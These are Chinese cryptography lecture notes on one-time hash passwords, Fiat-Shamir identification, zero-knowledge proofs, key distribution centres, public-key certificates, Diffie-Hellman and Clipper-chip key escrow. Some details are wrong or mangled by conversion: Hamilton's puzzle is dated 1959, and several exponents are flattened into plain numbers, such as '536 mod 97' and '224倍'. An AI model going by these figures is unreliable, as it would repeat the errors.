用户和系统运用这种方法中的散列函数，创建一个连续升级口令，这种方法是由莱斯利·莱姆波特设计的。

用户和系统都同意这个初始口令 w 和一个计数器 n 。系统算出 $h^n(w)$ ，这里 h^n 表示 n 次使用一个hash函数：

$$w, H(w), H(H(w)), \dots, h^n(w)$$

从后向前使用。

需保持认证方和服务器方同步。



7.3.3 交互式证明

- 示证者 P (Prover)，知道某一秘密，使 V 相信自己掌握这一秘密；
- 验证者 V (Verifier)，验证 P 掌握秘密；每轮 V 向 P 发出一询问， P 向 V 做应答。 V 检查 P 是否每一轮都能正确应答。

P知道某一秘密（如公钥密码体制的秘密钥或一平方剩余x的平方根），P希望使V相信自己的确掌握这一秘密。交互证明由若干轮组成，在每一轮，P和V可能需根据从对方收到的消息和自己计算的某个结果向对方发送消息。比较典型的方式是在每轮V都向P发出一询问，P向V做出一应答。所有轮执行完后，V根据P是否在每一轮对自己发出的询问都能正确应答，以决定是否接受P的证明。

交互证明和数学证明的区别是：数学证明的证明者可自己独立地完成证明，而交互证明是由P产生证明、V验证证明的有效性来实现，因此双方之间通过某种信道的通信是必需的。交互证明系统须满足以下要求：① 完备性：如果P知道某一秘密，V将接受P的证明。② 正确性：如果P能以一定的概率使V相信P的证明，则P知道相应的秘密。

7.3.4 简化的Fiat-Shamir身份识别方案

协议及原理 设 $n=pq$ ，其中p和q是两个不同的大素数，x是模n的平方剩余，y是x的平方根。又设n和x是公开的，而p、q和y是保密的。证明者P以y作为自己的秘密。4.1.8节已证明，求解方程 $y^2 \equiv x \pmod{n}$ 与分解n是等价的。因此他人不知n的两个素因子p、q而计算y是困难的。P和验证者V通过交互证明协议，P向V证明自己掌握秘密y，从而证明了自己的身份。

协议如下：① P随机选 $r(0 < r < n)$ ，计算 $a \equiv r^2 \pmod{n}$ ，将a发送给V。② V随机选 $e \in \{0, 1\}$ ，将e发送给P。③ P计算 $b \equiv ry^e \pmod{n}$ ，即 $e=0$ 时， $b=r$ ； $e=1$ 时， $b=ry \pmod{n}$ 。将b发送给V。④ 若 $b^2 \equiv ax^e \pmod{n}$ ，V接受P的证明。

在协议的前3步，P和V之间共交换了3个消息，这3个消息的作用分别是：第1个消息是P用来声称自己知道a的平方根；第2个消息e是V的询问，如果 $e=0$ ，P必须展示a的平方根，即r，如果 $e=1$ ，P必须展示被加密的秘密，即 $ry \pmod{n}$ ；第3个消息b是P对V询问的应答。

协议的完备性、正确性和安全性

- 完备性

如果P和V遵守协议，且P知道y，则应答 $b \equiv ry^e \pmod{n}$ 应是模n下 a^{xe} 的平方根，在协议的第④步V接受P的证明，所以协议是完备的。

- 正确性

假冒的证明者E可按以下方式以 $1/2$ 的概率骗得V接受自己的证明：① E随机选 $r(0 < r < n)$ 和 $\widetilde{e} \in \{0, 1\}$ ，计算 $a \equiv r^2 x^{-\widetilde{e}} \pmod{n}$ 将a发送给V。② V随机选 $e \in \{0, 1\}$ ，将e发送给E。③ E将r发送给V。

根据协议的第④步，V的验证方程是 $r^2 \equiv ax^e \pmod{n}$ ，当 $\widetilde{e} = e$ 时，验证方程成立，V接受E的证明，即E欺骗成功。因的概率是 $1/2$ ，所以E欺骗成功的概率是 $1/2$ 。另一方面， $1/2$ 是E能成功欺骗的最好概率，否则假设E以大于 $1/2$ 的概率使V相信自己的证明，那么E知道一个a，对这个a他可正确地应答V的两个询问 $e=0$ 和 $e=1$ ，意味着E能计算 $b_1 \equiv a \pmod{n}$ 和 $b_2 \equiv ax \pmod{n}$ ，即 $\frac{b_2}{b_1} \equiv x \pmod{n}$ ，因此E由 $\frac{b_2}{b_1} \pmod{n}$ 即可求得 x 的平方根 y ，矛盾。

- 安全性

协议的安全性可分别从证明者P和验证者V的角度来考虑。根据上面的讨论，假冒的证明者E欺骗V成功的概率是 $1/2$ ，对V来说，这个概率太大了。为减小这个概率，可将协议重复执行多次，设执行t次，则欺骗者欺骗成功的概率将减小到 2^{-t} 。


下面考虑P的安全性。因为V的询问是在很小的集合 $\{0, 1\}$ 中选取的，V没有机会产生其他信息，而P发送给V的信息仅为P知道x的平方根这一事实，因此V无法得知x的平方根。

7.4 零知识证明

零知识证明起源于最小泄露证明。在交互证明系统中，设P知道某一秘密，并向V证明自己掌握这一秘密，但又不向V泄露这一秘密，这就是最小泄露证明。进一步，如果V除了知道P能证明某一事实外，不能得到其他任何信息，则称P实现了零知识证明，相应的协议称为零知识证明协议。

7.4.1 简单迷宫

右图表示一个简单的迷宫，C与D之间有一道门，需要知道秘密口令才能将其打开。P向V证明自己能打开这道门，但又不愿向V泄露秘密口令。



7.4.1 简单迷宫


可采用如下协议：

- V在协议开始时停留在位置A。
- P一直走到迷宫深处，随机选择位置C或位置D。
- P消失后，V走到位置B，然后命令P从某个出口返回位置B。
- P服从V的命令，必要时利用秘密口令打开C与D之间的门。
- P和V重复以上过程n次。

协议中，如果P不知道秘密口令，就只能从来路返回B，而不能走另外一条路。此外，P每次猜对V要求走哪一条路的概率是 $1/2$ ，因此每一轮中P能够欺骗V的概率是 $1/2$ 。假定n取16，则执行16轮后，P成功欺骗V的概率是 $\frac{1}{2^{16}} = \frac{1}{65536}$ 。于是，如果P16次都能按V的要求返回，V即能证明P确实知道秘密口令。还可以看出，V无法从上述证明过程中获取丝毫关于P的秘密口令的信息，所以这是一个零知识证明协议。

7.4.2 哈密尔顿（Hamilton）回路

1959 年 William Rowan Hamilton 发明了一个小玩具，这个玩具是一个木刻的正十二面体，每面系正五角形，三面交于一角，共 20 个角，没每个角上标有世界上一个重要城市。他提出一个问题：要求沿着正十二面体的边寻找一条路，通过 20 个城市，而每个城市只通过一次，最后返回原地。Hamilton 将此问题称为周游世界问题，并且坐了肯定的回答。



图中的回路是指始点和终点相重合的路径，若回路通过图的每个顶点一次且仅一次，则称为哈密尔顿回路，构造图的哈密尔顿回路是NPC问题。现在假定P知道图G的哈密尔顿回路，并希望向V证明这一事实，可采用如下协议：

- P随机地构造一个与图G同构的图 \widetilde{G} ，并将交给V。
- V随机地要求P做下述两件工作之一：
 - 证明图G和图 \widetilde{G} 同构；
 - 指出图的一条哈密尔顿回路。
- P根据要求做下述两件工作之一：
 - 证明图G和图 \widetilde{G} 同构，但不指出图G或图 \widetilde{G} 的哈密尔顿回路；
 - 指出图 \widetilde{G} 的哈密尔顿回路，但不证明图G和图 \widetilde{G} 同构。
- P和V重复以上过程n次。

协议执行完后，V无法获得任何信息使自己可以构造图G的哈密尔顿回路，因此该协议是零知识证明协议。事实上，如果P向V证明图G和图 \widetilde{G} 同构，这个结论对V并没有意义，因为构造图 \widetilde{G} 的哈密尔顿回路和构造图G的哈密尔顿回路同样困难。如果P向V指出图 \widetilde{G} 的一条哈密尔顿回路，这一事实也无法向V提供任何帮助，因为求两个图之间的同构并不比求一个图的哈密尔顿回路容易。在协议的每一轮中，P都随机地构造一个与图G同构的新图，因此不论协议执行多少轮，V都得不到任何有关构造图G的哈密尔顿回路的信息。

7.4.2 哈密尔顿（Hamilton）回路

注：两个图\$G_1\$和\$G_2\$是同构的是指从\$G_1\$的顶点集合到\$G_2\$的顶点集合之间存在一个一一映射\$\pi\$，当且仅当若\$x\$、\$y\$是\$G_1\$上的相邻点，\$\pi(x)\$和\$\pi(y)\$是\$G_2\$上的相邻点。

7.4.3 Fiat-Shamir身份识别方案

1. 协议及原理

在简化的Fiat-Shamir身份识别方案中，验证者V接受假冒的证明者证明的概率是1/2，为减小这个概率，将证明者的秘密改为由随机选择的t个平方根构成的一个向量\$y=(y_1,y_2,\dots,y_t)\$，模数n和向量\$x=(y^{2_1},y^{2_2},\dots,y^{2_t})\$是公开的，其中n仍是两个不相同的大素数的乘积。

协议如下：
① P随机选\$r(0 < r < n)\$，计算\$a \equiv r^2 \pmod{n}\$，将a发送给V。
② V随机选\$e=(e_1,e_2,\dots,e_t)\$，其中\$e_i \in \{0, 1\} (i=1, 2, \dots, t)\$，将e发送给P。
③ P计算\$b \equiv r \prod_{i=1}^t y_i^{e_i} \pmod{n}\$，将b发送给V。
④ 若\$b^2 \not\equiv a \prod_{i=1}^t x_i^{e_i} \pmod{n}\$ V拒绝P的证明，协议停止。
⑤ P和V重复以上过程k次。

2. 协议的完备性、正确性和安全性

- 完备性

若P和V遵守协议，则V接受P的证明。

- 正确性

如果假冒者E欺骗V成功的概率大于\$2^{-kt}\$，意味着E知道一个向量\$A=(a^1,a^2,\dots,a^k)\$，其中\$a^j\$是第j次执行协议时产生的，对这个A，E能正确地回答V的两个不同的询问\$E=(e_1,e_2,\dots,e_k)\$、\$F=(f_1,f_2,\dots,f_k)\$（每一元素是一向量），\$E \neq F\$。

由\$E \neq F\$可设\$e^j \neq f^j\$，\$e^j\$和\$f^j\$是第j次执行协议时V的两个不同的询问（为向量），简记为\$e=e^j\$和\$f=f^j\$，这一轮对应的\$a^j\$简记为a。所以E能计算两个不同的值，

$$\begin{aligned} b_1 &\equiv r \prod_{i=1}^t y_i^{e_i} \pmod{n}, \\ b_2 &\equiv r \prod_{i=1}^t y_i^{f_i} \pmod{n} \end{aligned}$$

即 $\frac{b_2^2}{b_1^2} \equiv \prod_{i=1}^t x_i^{f_i - e_i} \pmod{n}$ ，

所以 E 可由 $\frac{b_2}{b_1} \pmod{n}$ 求得 $x \equiv \prod_{i=1}^t x_i^{f_i - e_i} \pmod{n}$ 的平方根，矛盾。

- 安全性

Fiat-Shamir身份识别方案是对简化的Fiat-Shamir身份识别方案的推广，首先将 V 的询问由一个比特推广到由 t 个比特构成的向量，再者基本协议被执行 k 次。假冒的证明者只有能正确猜测 V 的每次询问，才可使 V 相信自己的证明，成功的概率是 2^{-kt} 。

CRYPT-8 密钥分配与管理

目录

8.1 单钥加密体制的密钥分配 8.2 公钥加密体制的密钥管理 8.3 密钥托管 8.4 秘密分割

8.1 单钥加密体制的密钥分配

两个用户（主机、进程、应用程序）在用单钥密码体制进行保密通信时，首先必须有一个共享的秘密密钥，而且为防止攻击者得到密钥，还必须时常更新密钥。因此，密码系统的强度也依赖于密钥分配技术。

8.1.1 密钥分配的基本方法


两个用户A和B获得共享密钥的方法有以下几种：① 密钥由A选取并通过物理手段发送给B。② 密钥由第三方选取并通过物理手段发送给A和B。③ 如果A、B事先已有一密钥，则其中一方选取新密钥后，用已有的密钥加密新密钥并发送给另一方。④ 如果A和B与第三方C分别有一保密信道，则C为A、B选取密钥后，分别在两个保密信道上发送给A、B。

前两种方法称为人工发送。在通信网中，若只有个别用户想进行保密通信，密钥的人工发送还是可行的。然而如果所有用户都要求支持加密服务，则任意一对希望通信的用户都必须有一共享密钥。如果有n个用户，则密钥数目为 $n(n-1)/2$ 。因此当n很大时，密钥分配的代价非常大，密钥的人工发送是不可行的。

第3种方法，攻击者一旦获得一个密钥就可获取以后所有的密钥；而且用这种方法对所有用户分配初始密钥时，代价仍然很大。第4种方法比较常用，其中的第三方通常是一个负责为用户分配密钥的密钥分配中心。这时每一用户必须和密钥分配中心有一个共享密钥，称为主密钥。通过主密钥分配给一对用户的密钥称为会话密钥，用于这一对用户之间的保密通信。通信完成后，会话密钥即被销毁。如上所述，如果用户数为n，则会话密钥数为 $n(n-1)/2$ 。但主密钥数却只需n个，所以主密钥可通过物理手段发送。

8.1.2 秘钥分配案例

下图是密钥分配的一个实例。假定两个用户A、B分别与密钥分配中心KDC (key distribution center)有一个共享的主密钥KA和KB，A希望与B建立一个共享的一次性会话密钥，可通过以下几步来完成：



① A向KDC发出会话密钥请求。表示请求的消息由两个数据项组成，第1项是A和B的身份，第2项是这次业务的惟一识别符\$N_1\$，称\$N_1\$为一次性随机数，可以是时戳、计数器或随机数。每次请求所用的N1都应不同，且为防止假冒，应使敌手对N1难以猜测。因此用随机数作为这个识别符最为合适。

② KDC为A的请求发出应答。应答是由KA加密的消息，因此只有A才能成功地对这一消息解密，并且A可相信这一消息的确是由KDC发出的。消息中包括A希望得到的两项内容：

- 一次性会话密钥\$K_S\$；
- A在①中发出的请求，包括一次性随机数\$N_1\$，目的是使A将收到的应答与发出的请求相比较，看是否匹配。

因此A能验证自己发出的请求在被KDC收到之前，是否被他人篡改。而且A还能根据一次性随机数相信自己收到的应答不是重放的过去的应答。

此外，消息中还有B希望得到的两项内容：

- 一次性会话密钥\$K_S\$；
- A的身份（例如A的网络地址）\$ID_A\$。

这两项由KB加密，将由A转发给B，以建立A、B之间的连接并用于向B证明A的身份。

③ A存储会话密钥，并向B转发\$E{K_B}[K_S||D_A]\$。因为转发的是由\$K_B\$加密后的密文，所以转发过程不会被窃听。B收到后，可得会话密钥\$K_S\$，并从\$ID_A\$可知另一方是A，而且还从\$E{K_B}\$知道\$K_S\$的确来自KDC。

这一步完成后，会话密钥就安全地分配给了A、B。然而还能继续以下两步工作：

④ B用会话密钥\$K_S\$加密另一个一次性随机数\$N_2\$，并将加密结果发送给A。

⑤ A以\$f(N_2)\$作为对B的应答，其中f是对\$N_2\$进行某种变换（例如加1）的函数，并将应答用会话密钥加密后发送给B。这两步可使B相信第③步收到的消息不是一个重放。注意：第③步就已完成密钥分配，第④、⑤两步结合第③步执行的是认证功能。

8.1.3 密钥的分层控制

网络中如果用户数目非常多而且分布的地域非常广，一个KDC就无法承担为用户分配密钥的重任。问题的解决方法是使用多个KDC的分层结构。例如，在每个小范围（如一个LAN或一个建筑物）内，都建立一个本地KDC。同一范围的用户在进行保密通信时，由本地KDC为他们分配密钥。如果两个不同范围的用户想获得共享密钥，则可通过各自的本地KDC，而两个本地KDC的沟通又需经过一个全局KDC。这样就建立了两层KDC。类似地，根据网络中用户的数目及分布的地域，可建立3层或多层KDC。

分层结构可减少主密钥的分布，因为大多数主密钥是在本地KDC和本地用户之间共享。再者，分层结构还可将虚假KDC的危害限制到一个局部区域。

8.1.4 会话密钥的有效期


会话密钥更换得越频繁，系统的安全性就越高。因为敌手即使获得一个会话密钥，也只能获得很少的密文。但另一方面，会话密钥更换得太频繁，又将延迟用户之间的交换，同时还造成网络负担。所以在决定会话密钥的有效期时，应权衡矛盾的两个方面。

- 面向连接的协议，在连接未建立前或断开时，会话密钥的有效期可以很长。而每次建立连接时，都应使用新的会话密钥。如果逻辑连接的时间很长，则应定期更换会话密钥。
- 无连接协议（如面向业务的协议），无法明确地决定更换密钥的频率。为安全起见，用户每进行一次交换，都用新的会话密钥。然而这又失去了无连接协议主要的优势，即对每个业务都有最少的费用和最短的延迟。比较好的方案是在某一固定周期内或对一定数目的业务使用同一会话密钥。

8.1.5 无中心的密钥控制

用密钥分配中心为用户分配密钥时，要求所有用户都信任KDC，同时还要求对KDC加以保护。如果密钥的分配是无中心的，则不必有以上两个要求。然而如果每个用户都能和自己想与之建立联系的另一用户安全地通信，则对有n个用户的网络来说，主密钥应多达 $n(n-1)/2$ 个。当n很大时，这种方案无实用价值，但在整个网络的局部范围却非常有用。

无中心的密钥分配时，两个用户A和B建立会话密钥需经过以下3步，见图5.2：① A向B发出建立会话密钥的请求和一个一次性随机数N1。② B用与A共享的主密钥MKm对应答的消息加密，并发送给A。应答的消息中有B选取的会话密钥、B的身份、f(N1)和另一个一次性随机数N2。③ A使用新建立的会话密钥KS对f(N2)加密后返回给B。



无中心的密钥分配

8.1.6 密钥的控制使用

- 密钥可根据其不同用途分为会话密钥和主密钥两种类型，会话密钥又称为数据加密密钥，主密钥又称为密钥加密密钥。由于密钥的用途不同，因此对密钥的使用方式也希望加以某种控制。
- 如果主密钥泄露了，则相应的会话密钥也将泄露，因此主密钥的安全性应高于会话密钥的安全性。一般在密钥分配中心以及终端系统中主密钥都是物理上安全的，如果把主密钥当作会话密钥注入加密设备，那么其安全性则降低。

单钥体制中的密钥控制技术有以下两种。**(1)** 密钥标签 用于DES的密钥控制，将DES的64比特密钥中的8个校验位作为控制使用这一密钥的标签。标签中各比特的含义为：

- 一个比特表示这个密钥是会话密钥还是主密钥；
- 一个比特表示这个密钥是否能用于加密；
- 一个比特表示这个密钥是否能用于解密；
- 其他比特无特定含义，留待以后使用。


由于标签是在密钥之中，在分配密钥时，标签与密钥一起被加密，因此可对标签起到保护作用。本方案的缺点：

- 第一，标签的长度被限制为8比特，限制了它的灵活性和功能；
- 第二，由于标签是以密文形式传送，只有解密后才能使用，因而限制了对密钥使用的控制方式。

(2) 控制矢量 这一方案比上一方案灵活。方案中对每一会话密钥都指定了一个相应的控制矢量，控制矢量分为若干字段，分别用于说明在不同情况下密钥是被允许使用还是不被允许使用，且控制矢量的长度可变。控制矢量是在KDC产生密钥时加在密钥之中的，过程由图5.3(a)所示。

首先由一杂凑函数将控制矢量压缩到与加密密钥等长，然后与主密钥异或后作为加密会话密钥的密钥，即 $H = h(CV) \oplus K_m$ 和 $K_{out} = E_{K_m}(H \oplus K_s)$

其中CV是控制矢量， h 是杂凑函数， K_m 是主密钥， K_s 是会话密钥。会话密钥的恢复过程如图所示，表示为： $K_s = D_{K_m}(H \oplus E_{K_m}(H \oplus K_s))$



KDC在向用户发送会话密钥时，同时以明文形式发送控制矢量。用户只有使用与KDC共享的主密钥以及KDC发送来的控制矢量才能恢复会话密钥，因此还必须保留会话密钥和它的控制矢量之间的对应关系。与使用8比特的密钥标签相比，使用控制矢量有两个优点：

- 第一，控制矢量的长度没有限制，因此可对密钥的使用施加任意复杂的控制；
 - 第二，控制矢量始终是以明文形式存在，因此可在任一阶段对密钥的使用施加控制。

8.2 公钥加密体制的密钥管理

前一节介绍了单钥密码体制中的密钥分配问题，而公钥加密的一个主要用途是分配单钥密码体制使用的密钥。本节介绍两方面内容：

- 一是公钥密码体制所用的公开密钥的分配，
 - 二是如何用公钥体制来分配单钥密码体制所需的密钥。

8.2.1 公钥的分配

1. 公开发布

公开发布指用户将自己的公钥发给每一其他用户，或向某一团体广播。例如 PGP (pretty good privacy) 中采用了RSA算法，它的很多用户都是将自己的公钥附加到消息上，然后发送到公开（公共）区域，如因特网邮件列表。

这种方法虽然简单，但有一个非常大的缺点，即任何人都可伪造这种公开发布。如果某个用户假装是用户A并以A的名义向另一用户发送或广播自己的公开钥，则在A发现假冒者以前，这一假冒者可解读所有意欲发向A的加密消息，而且假冒者还能用伪造的密钥获得认证。

2. 公用目录表


公用目录表指一个公用的公钥动态目录表，公用目录表的建立、维护以及公钥的分布由某个可信的实体或组织承担，称这个实体或组织为公用目录的管理员。与第1种分配方法相比，这种方法的安全性更高。该方案有以下一些组成部分：① 管理员为每个用户都在目录表中建立一个目录，目录中有两个数据项：一是用户名，二是用户的公开钥。② 每一用户都亲自或以某种安全的认证通信在管理者那里为自己的公开钥注册。③ 用户如果由于自己的公开钥用过的次数太多或由于与公开钥相关的秘密钥已被泄露，则可随时用新密钥替换现有的密钥。④ 管理员定期公布或定期更新目录表。例如，像电话号码本一样公布目录表或在发行量很大的报纸上公布目录表的更新。⑤ 用户可通过电子手段访问目录表，这时从管理员到用户必须有安全的认证通信。

本方案的安全性虽然高于公开发布的安全性，但仍易受攻击。如果敌手成功地获取管理员的秘密钥，就可伪造一个公钥目录表，以后既可假冒任一用户又能监听发往任一用户的消息。而且公用目录表还易受到敌手的窜扰。

3. 公钥管理机构

如果在公钥目录表中对公钥的分配施加更严密的控制，安全性将会更强。与公用目录表类似，这里假定有一个公钥管理机构来为各用户建立、维护动态的公钥目录，但同时对系统提出以下要求，即：每个用户都可靠地知道管理机构的公开钥，而只有管理机构自己知道相应的秘密钥。

公钥的分配步骤如下图所示：



① 用户A向公钥管理机构发送一个带时戳的消息，消息中有获取用户B的当前公钥的请求。② 管理机构对A的请求作出应答，应答由一个消息表示，该消息由管理机构用自己的秘密钥\$SK_{AU}\$加密，因此A能用管理机构的公开钥解密，并使A相信这个消息的确是来源于管理机构。

应答的消息中有以下几项：

- B的公钥\$PK_B\$，A可用之对将发往B的消息加密；
- A的请求，用于A验证收到的应答的确是对相应请求的应答，且还能验证自己最初发出的请求在被管理机构收到以前是否被篡改；
- 最初的时戳，以使A相信管理机构发来的消息不是一个旧消息，因此消息中的公开钥的确是B当前的公钥。

③ A用B的公开钥对一个消息加密后发往B，这个消息有两个数据项：一是A的身份\$ID_A\$，二是一个一次性随机数\$N_1\$，用于唯一地标识这次业务。④ B以相同方式从管理机构获取A的公开钥（与步骤①、②类似）。这时，A和B都已安全地得到了对方的公钥，所以可进行保密通信。然而，他们也许还希望有以下两步，以认证对方。


⑤ B用\$PK_A\$对一个消息加密后发往A，该消息的数据项有A的一次性随机数\$N_1\$和B产生的一个一次性随机数\$N_2\$。因为只有B能解密③的消息，所以A收到的消息中的\$N_1\$可使其相信通信的另一方的确是B。⑥ A用B的公开钥对\$N_2\$加密后返回给B，可使B相信通信的另一方的确是A。

以上过程共发送了7个消息，其中前4个消息用于获取对方的公开钥。用户得到对方的公开钥后保存起来可供以后使用，这样就不必再发送前4个消息了，然而还必须定期地通过密钥管理中心获取通信对方的公开钥，以免对方的公开钥更新后无法保证当前的通信。

公钥证书 上述公钥管理机构分配公开钥时也有缺点，由于每一用户要想和他人联系都需求助于管理机构，所以管理机构有可能成为系统的瓶颈，而且由管理机构维护的公钥目录表也易被敌手窜扰。

分配公钥的另一方法是公钥证书，用户通过公钥证书来互相交换自己的公钥而无须与公钥管理机构联系。公钥证书由证书管理机构CA(certificate authority)为用户建立，其中的数据项有与该用户的秘密钥相匹配的公开钥及用户的身份和时戳等，所有的数据项经CA用自己的秘密钥签字后就形成证书，即证书的形式为

$\$CA=E\{SK\{CA\}\}[T, ID_A, PK_A]\$$ ，其中 ID_A 是用户A的身份， PK_A 是A的公钥， T 是当前时戳， $SK\{CA\}$ 是CA的秘密钥， $CA\$$ 即是为用户A产生的证书。产生过程如图所示。用户可将自己的公开钥通过公钥证书发给另一用户，接收方可用CA的公钥 $PK\{CA\}$ 对证书加以验证，即 $D\{PK\{CA\}\}[CA]=D\{PK\{CA\}\}[E\{SK\{CA\}\}[T, ID_A, PK_A]]=(T, ID_A, PK_A)\$$




因为只有用CA的公钥才能解读证书，接收方从而验证了证书的确是由CA发放的，且也获得了发送方的身份 ID_A 和公开钥 PK_A 。时戳 T 为接收方保证了收到的证书的新鲜性，用以防止发送方或敌方重放一旧证书。因此时戳可被当作截止日期，证书如果过旧，则被吊销。

8.2.2 用公钥加密分配单钥密码体制的密钥

公开钥分配完成后，用户就可用公钥加密体制进行保密通信。然而由于公钥加密的速度过慢，以此进行保密通信不太合适，但用于分配单钥密码体制的密钥却非常合适。

- 简单分配 图5.6表示简单使用公钥加密算法建立会话密钥的过程，如果A希望与B通信，可通过以下几步建立会话密钥：① A产生自己的一对密钥 $\{PK_A, SK_A\}$ ，并向B发送 $PK_A||ID_A$ ，其中 ID_A 表示A的身份。② B产生会话密钥 KS ，并用A的公开钥 PK_A 对 KS 加密后发往A。③ A由 $DSKA[E_{PK_A}[KS]]$ 恢复会话密钥。因为只有A能解读 KS ，所以仅A、B知道这一共享密钥。④ A销毁 $\{PK_A, SK_A\}$ ，B销毁 PK_A 。




简单使用公钥加密算法建立会话密钥

A、B现在可以用单钥加密算法以\$K_S\$作为会话密钥进行保密通信，通信完成后，又都将\$K_S\$销毁。这种分配法尽管简单，但却由于A、B双方在通信前和完成通信后，都未存储密钥，因此，密钥泄露的危险性为最小，且可防止双方的通信被敌手监听。

这一协议易受到主动攻击，如果敌手E已接入A、B双方的通信信道，就可通过以下不被察觉的方式截获双方的通信：① 与上面的步骤①相同。② E截获A的发送后，建立自己的一对密钥\$\{PKE, SK_E\}\$，并将\$PKE||ID_A\$发送给B。③ B产生会话密钥\$K_S\$后，将\$E\{PKE\}[K_S]\$发送出去。④ E截获B发送的消息后，由\$D\{SK_E\}[E\{PKE\}[K_S]]\$解读\$KS\$。⑤ E再将\$E\{PK_A\}[K_S]\$发往A。

现在A和B知道\$K_S\$，但并未意识到\$K_S\$已被E截获。A、B在用\$K_S\$通信时，E就可以实施监听。

- 具有保密性和认证性的密钥分配 图中所示的密钥分配过程具有保密性和认证性，因此既可防止被动攻击，又可防止主动攻击。




假定A、B双方已完成公钥交换，可按以下步骤建立共享会话密钥：① A用B的公开钥加密A的身份\$ID_A\$和一个一次性随机数\$N_1\$后发往B，其中\$N_1\$用于惟一地标识这一业务。② B用A的公开钥\$PK_A\$加密A的一次性随机数\$N_1\$和B新产生的一次性随机数\$N_2\$后发往A。因为只有B能解读①中的加密，所以B发来的消息中\$N_1\$的存在可使A相信对方的确是B。

③ A用B的公钥\$PK_B\$对\$N_2\$加密后返回给B，以使B相信对方的确是A。④ A选一会话密钥\$K_S\$，然后将\$M=E\{PK_B\}[E\{SK_A\}[K_S]]\$发给B，其中用B的公开钥加密是为保证只有B能解读加密结果，用A的秘密钥加密是保证该加密结果只有A能发送。⑤ B以\$D\{PK_A\}[D\{SK_B\}[M]]\$恢复会话密钥。

8.2.3 Diffie-Hellman密钥交换

Diffie-Hellman密钥交换是W. Diffie和M. Hellman于1976年提出的第一个公钥密码算法，已在很多商业产品中得以应用。算法的惟一目的是使得两个用户能够安全地交换密钥，得到一个共享的会话密钥，算法本身不能用于加、解密。算法的安全性基于求离散对数的困难性。




Diffie-Hellman的密钥交换过程

其中 p 是大素数， a 是 p 的本原根， p 和 a 作为公开的全程元素。用户A选择一保密的随机整数 X_A ，并将 $Y_A = a^{X_A} \bmod p$ 发送给用户B。类似地，用户B选择一保密的随机整数 X_B ，并将 $Y_B = a^{X_B} \bmod p$ 发送给用户A。然后A和B分别由 $K = (Y_B)^{X_A} \bmod p$ 和 $K = (Y_A)^{X_B} \bmod p$ 计算出的就是共享密钥，这是因为

$$\begin{aligned} & (Y_B)^{X_A} \bmod p = (a^{X_B})^{X_A} \bmod p \\ & = a^{X_B X_A} \bmod p = (a^{X_A})^{X_B} \bmod p \\ & = (a^{X_A} \bmod p)^{X_B} \bmod p = (Y_A)^{X_B} \bmod p \end{aligned}$$

\$\$



因 X_A ， X_B 是保密的，敌手只能得到 p ， a ， Y_A ， Y_B ，要想得到 K ，则必须得到 X_A ， X_B 中的一个，这意味着需要求离散对数。因此敌手求 K 是不可行的。

例如： $p=97$ ， $a=5$ ，A和B分别秘密选 $X_A=36$ ， $X_B=58$ ，并分别计算 $Y_A=536 \bmod 97=50$ ， $Y_B=558 \bmod 97=44$ 。在交换 Y_A ， Y_B 后，分别计算

$$K = (Y_B)^{X_A} \bmod 97 = 44^{36} \bmod 97 = 75$$

$$K = (Y_A)^{X_B} \bmod 97 = 50^{58} \bmod 97 = 75$$

8.3 密钥托管

密钥托管也称为托管加密，其目的是保证对个人没有绝对的隐私和绝对不可跟踪的匿名性，即在强加密中结合对突发事件的解密能力。其实现手段是把已加密的数据和数据恢复密钥联系起来，数据恢复密钥不必是直接解密的密钥，但由它可得解密

密钥。数据恢复密钥由所信任的委托人持有，委托人可以是政府机构、法院或有契约的私人组织。一个密钥可能是在数个这样的委托人中分拆。调查机构或情报机构通过适当的程序，如获得法院证书，从委托人处获得数据恢复密钥。

密钥托管加密技术提供了一个备用的解密途径，政府机构在需要时，可通过密钥托管技术解密用户的信息，而用户的密钥若丢失或损坏，也可通过密钥托管技术恢复自己的密钥。所以这个备用的手段不仅对政府有用，而且对用户自己也有用。

8.3.1 美国托管加密标准简介

1993年4月，美国政府为了满足其电信安全、公众安全和国家安全，提出了托管加密标准EES(escrowed encryption standard)，该标准所使用的托管加密技术不仅提供了强加密功能，同时也为政府机构提供了实施法律授权下的监听功能。这一技术是通过一个防窜扰的芯片(称为Clipper芯片)来实现的。

它有两个特性：①一个加密算法——Skipjack算法，该算法是由NSA设计的，用于加（解）密用户间通信的消息。该算法已于1998年3月公布。②为法律实施提供“后门”的部分——法律实施存取域LEAF(law enforcement access field)。通过这个域，法律实施部门可在法律授权下，实现对用户通信的解密。

1. Skipjack算法 Skipjack算法是一个单钥分组加密算法，密钥长80比特，输入和输出的分组长均为64比特。可使用4种工作模式：电码本模式，密码分组链接模式，64比特输出反馈模式，1、8、16、32或64比特密码反馈模式。

算法的内部细节在向公众公开以前，政府邀请了一些局外人士对算法作出评价，并公布了评价结果。评价结果认为算法的强度高于DES，并且未发现陷门。Skipjack的密钥长是80比特，比DES的密钥长24比特，因此通过穷搜索的蛮力攻击比DES多224倍的搜索。所以若假定处理能力的费用每18个月减少一半，那么破译它所需的代价要 $1.5 \times 24 = 36$ 年才能减少到今天破译DES的代价。


2. 托管加密芯片

Skipjack算法以及在法律授权下对加密结果的存取是通过防窜扰的托管加密芯片来实现的。芯片装有以下部分：

- Skipjack算法；
- 80比特的族密钥KF(family key)，同一批芯片的族密钥都相同；
- 芯片单元识别符UID(unique identifier)；
- 80比特的芯片单元密钥KU(unique key)，它是两个80比特的芯片单元密钥分量(KU1,KU2)的异或；

- 控制软件。

这些部分被固化在芯片上。编程过程是在由两个托管机构的代表监控下的安全工厂中进行的，一段时间一批。



首先，托管机构的代表通过向编程设备输入两个参数（随机数）对芯片编程处理器初始化。芯片编程处理器对每个芯片，分别计算以上两个初始参数和UID的函数，作为单元密钥的两个分量\$KU_1\$和\$KU_2\$。求\$KU_1\$ XOR \$KU_2\$，作为芯片单元密钥KU。UID和KU放在芯片中。然后，用分配给托管机构1的密钥\$K_1\$加密\$KU_1\$得\$EK_1(KU_1)\$。类似地，用分配给托管机构2的加密密钥\$K_2\$加密\$KU_2\$得\$EK_2(KU_2)\$。\$(UID, EK_1(KU_1))\$和\$(UID, EK_2(KU_2))\$分别给托管机构1和托管机构2，并以托管形式保存。以加密方式保存单元密钥分量是为了防止密钥分量被窃或泄露。


编程过程结束后，编程处理器被清除，以使芯片的单元密钥不能被他人获得或被他人计算，只能从两个托管机构获得加了密的单元密钥分量，并且使用特定的政府解密设备来解密。

3. 用托管加密芯片加密

